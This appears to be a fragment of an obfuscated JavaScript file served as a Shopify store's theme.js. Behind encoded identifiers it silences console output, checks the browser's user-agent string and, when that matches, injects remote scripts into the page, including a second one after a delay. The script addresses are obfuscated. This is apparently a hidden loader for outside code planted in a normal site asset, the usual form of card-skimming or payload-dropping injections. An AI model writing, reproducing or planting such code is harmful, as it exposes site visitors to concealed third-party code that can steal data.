_0x1dc50d=_0x567e5e[_0x388d08(1187,1185,1226,1229,"$KdJ")+"le"]=_0x567e5e[_0x3c598b(-482,"B4D!",-474,-464,-461)+"le"]||{},_0x5db469=[_0x5c1b51[_0x416dc6(731,881,"$AWL",964,866)],_0x5c1b51[_0x416dc6(850,950,"Tbc#",855,853)],_0x5c1b51[_0x575f36(-3,-91,-162,"S*oN",-210)],_0x5c1b51[_0x3c598b(-392,"H10!",-344,-314,-479)],_0x5c1b51[_0x244c7d(20,-4,-132,-56,"Rk(Z")],_0x5c1b51[_0x388d08(1432,1477,1315,1355,"D4yN")],_0x5c1b51[_0x575f36(-306,-224,-181,"qT*d",-357)]];for(let _0x3f003c=1159*-2+8020+-5702;_0x5c1b51[_0x388d08(1212,1286,1213,1319,"^K^M")](_0x3f003c,_0x5db469[_0x575f36(-239,-122,-228,"$AWL",-34)+"h"]);_0x3f003c++){if(_0x5c1b51[_0x416dc6(753,854,"qT*d",750,895)](_0x5c1b51[_0x3c598b(-320,"KyeJ",-323,-361,-187)],_0x5c1b51[_0x416dc6(991,1014,"Q4sd",948,1e3)]))return _0x4f0fb7[_0x3c598b(-346,"JbcY",-206,-213,-491)+_0x575f36(-88,32,-10,"qEUU",76)]()[_0x575f36(-338,-204,-286,"S*oN",-70)+"h"](_0x5c1b51[_0x416dc6(817,732,"cz]g",922,870)])[_0x575f36(-100,-184,-110,"d7%Q",-66)+_0x416dc6(956,1102,"qEUU",1115,1025)]()[_0x388d08(1361,1299,1319,1255,"H10!")+_0x388d08(1487,1391,1390,1417,"3W@*")+"r"](_0x1557ac)[_0x388d08(1500,1453,1427,1444,"qT*d")+"h"](_0x5c1b51[_0x388d08(1484,1259,1515,1393,"hClZ")]);{const _0x5d714a=_0x190df6[_0x388d08(1334,1255,1115,1228,"1uQJ")+_0x388d08(1289,1282,1477,1419,"H10!")+"r"][_0x575f36(159,45,36,"yJ#%",-80)+_0x388d08(1226,1226,1176,1210,"QXo5")][_0x575f36(59,-39,-163,"KyeJ",-144)](_0x190df6),_0x5353d3=_0x5db469[_0x3f003c],_0x3b50fc=_0x1dc50d[_0x5353d3]||_0x5d714a;_0x5d714a[_0x416dc6(637,911,"Xdn)",645,777)+_0x416dc6(946,889,"ABVj",857,898)]=_0x190df6[_0x575f36(-87,-20,0,"1uQJ",88)](_0x190df6),_0x5d714a[_0x3c598b(-322,"o$L%",-278,-391,-211)+_0x416dc6(765,733,"Ya1S",672,796)]=_0x3b50fc[_0x3c598b(-444,"w0Y0",-446,-547,-557)+_0x575f36(-358,-218,-344,"TC](",-269)][_0x244c7d(-32,-135,-202,-57,"bH!o")](_0x3b50fc),_0x1dc50d[_0x5353d3]=_0x5d714a}}});function _0x34bb1d(_0x5b9a40,_0x2b7f31,_0x4906ab,_0x374c24,_0x5d46c3){return _0x32c6(_0x5b9a40- -30,_0x374c24)}_0x15278c();function _0x583ef0(_0x29c68f,_0x369263,_0x316a98,_0x33842c,_0x3d14c2){return _0x32c6(_0x29c68f-719,_0x33842c)}if(navigator[_0x34bb1d(384,439,405,"QXo5",473)+_0x34bb1d(592,657,604,"eXgP",663)][_0x583ef0(1209,1328,1273,"ABVj",1236)+"Of"](_0x583ef0(1368,1223,1430,"$KdJ",1362)+_0xcb0720("hClZ",489,422,375,411)+_0x583ef0(1102,1138,1073,"w0Y0",1231)+"se")>-1){const script=document[_0x34bb1d(510,636,430,"VPzj",506)+_0x510a3b(-284,-243,"Qxmr",-232,-271)+_0x583ef0(1332,1442,1466,"d7%Q",1333)](_0x34bb1d(508,608,623,"qT*d",569)+"t");script[_0x583ef0(1153,1008,1173,"Sn&(",1072)]=_0x510a3b(-28,-56,"qT*d",-133,-122)+_0xcb0720("!J#T",449,617,622,479)+_0xcb0720("yJ#%",183,185,228,313)+_0x34bb1d(462,482,553,"$KdJ",517)+_0x583ef0(1193,1322,1166,"^K^M",1111)+_0x124414(581,"!J#T",739,721,645)+_0x510a3b(-325,-244,"^K^M",-258,-227)+_0xcb0720("RXYU",485,428,458,546)+_0x124414(719,"eXgP",869,900,765)+_0x34bb1d(546,489,435,"Tbc#",461)+_0x583ef0(1163,1168,1197,"!J#T",1233)+_0x583ef0(1231,1297,1097,"Sn&(",1221)+_0x124414(715,"sGtV",662,643,636)+_0x510a3b(-476,-402,"2qng",-373,-407)+_0x124414(711,"qxyE",887,861,856)+_0x510a3b(-384,-394,"VyDc",-399,-411),document[_0x124414(686,"eXgP",754,913,801)][_0x583ef0(1379,1344,1501,"eXgP",1339)+"d"](script),setTimeout(function(){function _0x39baea(_0x2ef9b9,_0xd438eb,_0xa5915f,_0x4c3f00,_0xb4f577){return _0x34bb1d(_0x4c3f00- -615,_0xd438eb-251,_0xa5915f-20,_0xa5915f,_0xb4f577-89)}const _0x3cb50c={};function _0x5ab58a(_0x2516f0,_0xf1dc7a,_0x3edc40,_0x4c04be,_0x2a2a37){return _0x510a3b(_0x2516f0-320,_0xf1dc7a-163,_0x3edc40,_0xf1dc7a-1365,_0x2a2a37-388)}_0x3cb50c[_0x5ab58a(1111,1032,"2qng",972,897)]=_0x5ab58a(1328,1227,"S*oN",1166,1243)+"t";function _0x5f0e3d(_0x1aea53,_0x309fb4,_0x4aeb1d,_0x4435c9,_0x3d5b15){return _0x583ef0(_0x1aea53- -1353,_0x309fb4-470,_0x4aeb1d-385,_0x309fb4,_0x3d5b15-401)}function _0x23fcc7(_0x40d766,_0x47479d,_0x5b5d14,_0x5c67ff,_0x94fc18){return _0xcb0720(_0x47479d,_0x47479d-42,_0x5b5d14-383,_0x5c67ff-403,_0x5c67ff- -705)}_0x3cb50c[_0x5ab58a(1143,1229,"qT*d",1173,1217)]=_0x39baea(154,-121,"Ya1S",10,75)+_0x1b34ed(521,469,411,"Q4sd",590)+_0x5ab58a(1099,1102,"1uQJ",1123,959)+_0x1b34ed(693,718,577,"WHvz",555)+_0x1b34ed(611,651,684,"ABVj",634)+_0x5ab58a(1159,1206,"2qng",1112,1084)+_0x23fcc7(-198,"qEUU",-399,-317,-281)+_0x39baea(-132,-76,"Qxmr",-70,2)+_0x5f0e3d(-170,"VyDc",-254,-179,-62)+_0x1b34ed(565,623,508,"B4D!",450)+_0x1b34ed(624,612,758,"!IYy",565)+_0x39baea(-321,-181,"JbcY",-251,-376)+_0x5ab58a(1042,1119,"qT*d",1131,1240)+_0x23fcc7(-263,"bH!o",-253,-361,-306)+_0x39baea(-181,-169,"Qxmr",-187,-100)+_0x23fcc7(-138,"uLl9",-280,-202,-146);const _0x42e1dd=_0x3cb50c,_0x23138a=document[_0x1b34ed(685,547,598,"QXo5",644)+_0x5ab58a(998,1133,"Qxmr",1257,1048)+_0x39baea(-130,-144,"CKb5",-45,-17)](_0x42e1dd[_0x5f0e3d(-71,"VPzj",-166,17,39)]);function _0x1b34ed(_0x5ad904,_0x1feab1,_0xf092a6,_0x4d09bc,_0x2cf7f5){return _0xcb0720(_0x4d09bc,_0x1feab1-194,_0xf092a6-406,_0x4d09bc-427,_0x5ad904-142)}_0x23138a[_0x5f0e3d(-202,"qxyE",-223,-224,-135)]=_0x42e1dd[_0x5f0e3d(-231,"$AWL",-271,-196,-119)],document[_0x1b34ed(555,449,665,"JbcY",545)][_0x5ab58a(1048,985,"Rq(v",883,1107)+"d"](_0x23138a)},2e3)}
//# sourceMappingURL=/cdn/shop/t/11/assets/theme.js.map?v=12488635386646923111764228766
